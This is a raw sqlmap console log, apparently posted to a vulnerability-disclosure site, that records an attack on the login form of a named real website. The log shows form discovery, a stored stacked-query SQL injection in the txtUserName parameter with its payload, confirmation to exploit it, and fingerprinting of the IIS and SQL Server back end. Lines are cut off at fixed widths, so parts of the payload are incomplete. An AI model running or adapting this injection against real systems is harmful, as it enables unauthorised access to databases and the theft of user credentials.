 [11:40:16] [INFO] searching for forms
[#1] form:
POST http://cd.ntjx.org:80/NewPage/loginSso.aspx
POST data: __VIEWSTATE=%2FwEPDwUJNzQ2NTIwNjU1D2QWAgIDD2QWAgIEDxBkZBYBAgFkZAs%2BUAMb0eORzq9MESGCyHvGhZZL&__
N=%2FwEWCALT1tLECwKl1bKzCQLG8eCkDwLRxcX7CwKN5NzNBgKWrsS6AwLB6b6zDAL6o4PRA59dDO6tszYrJ3xXo3Valu62IF%2Fz&txt
ogin1=%20%B5%C7%20%C2%BC%20&hidLogin=
do you want to test this form? [Y/n/q]
> Y
Edit POST data [default: __VIEWSTATE=%2FwEPDwUJNzQ2NTIwNjU1D2QWAgIDD2QWAgIEDxBkZBYBAgFkZAs%2BUAMb0eORzq9ME
EVENTVALIDATION=%2FwEWCALT1tLECwKl1bKzCQLG8eCkDwLRxcX7CwKN5NzNBgKWrsS6AwLB6b6zDAL6o4PRA59dDO6tszYrJ3xXo3Va
t=student&btnLogin1=%20%B5%C7%20%C2%BC%20&hidLogin=] (Warning: blank fields detected): __VIEWSTATE=/wEPDwU
%2BUAMb0eORzq9MESGCyHvGhZZL&__VIEWSTATEGENERATOR=AE7E5684&__EVENTVALIDATION=/wEWCALT1tLECwKl1bKzCQLG8eCkDw
6tszYrJ3xXo3Valu62IF/z&txtUserName=&txtUserPwd=&rdoSelect=student&btnLogin1= %B5%C7 %C2%BC &hidLogin=
do you want to fill blank fields with random values? [Y/n] Y
[11:40:17] [INFO] resuming back-end DBMS 'microsoft sql server'
[11:40:17] [INFO] using 'C:\Users\Administrator\.sqlmap\output\results-10102015_1140am.csv' as the CSV res
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: txtUserName (POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: __VIEWSTATE=/wEPDwUJNzQ2NTIwNjU1D2QWAgIDD2QWAgIEDxBkZBYBAgFkZAs UAMb0eORzq9MESGCyHvGhZZL&__VI
/wEWCALT1tLECwKl1bKzCQLG8eCkDwLRxcX7CwKN5NzNBgKWrsS6AwLB6b6zDAL6o4PRA59dDO6tszYrJ3xXo3Valu62IF/z&txtUserNa
&rdoSelect=student&btnLogin1= %B5%C7 %C2%BC &hidLogin=eorR
---
[11:40:21] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
do you want to exploit this SQL injection? [Y/n] Y
[11:40:21] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[11:40:21] [INFO] you can find results of scanning in multiple targets mode inside the CSV file 'C:\Users\
5_1140am.csv'
www.wooyun.org